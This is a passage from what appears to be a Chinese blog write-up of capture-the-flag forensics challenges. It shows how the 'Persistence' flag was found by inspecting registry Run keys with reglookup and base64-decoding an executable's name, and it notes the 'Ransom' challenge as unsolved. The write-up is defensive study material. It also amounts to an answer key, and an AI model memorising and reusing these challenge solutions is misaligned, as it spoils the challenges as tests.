
拼接出flag值。Persistence
We’re noticing some strange connections from a critical PC that can’t be replaced. We’ve run an AV scan to delete the malicious files and rebooted the box, but the connections get re-established. We’ve taken a backup of some critical system files, can you help us figure out what’s going on?
下载文件query,发现文件没有后缀,一时间不知道如何分析,参考https://phoenix-comp.com/Persistence/使用reglookup对文件判断。默认情况下kali并不包含reglookup命令,需要安装。

由于这个挑战的名称是持久性,我们需要检查允许攻击者持久性的位置(通常是HKCU/Windows/CurrentVersion/Run等)


可以看到exe的文件名称比较长,对此文件名进行base64解码获得flag
Ransom
We received an email from Microsoft Support recommending that we apply a critical patch to our Windows servers. A system administrator downloaded the attachment from the email and ran it, and now all our company data is encrypted. Can you help us decrypt our files?
没解决掉 -
相关阅读:
关于编译器对连续的构造+拷贝构造/连续的拷贝构造的优化
【区块链实战】如何搭建以太网智能合约私网
springboot整合ELK
pcba方案开发——蓝牙血氧仪方案设计
中文语法纠错开源大模型
Redis内存淘汰机制
R 语言 基于关联规则与聚类分析的消费行为统计
Node.js(1)
03-jenkins集成环境配置
【光学】Matlab模拟几何光学中的球差、彗差、像散、场曲四种像差
- 原文地址:https://blog.csdn.net/qq_36334464/article/details/126232324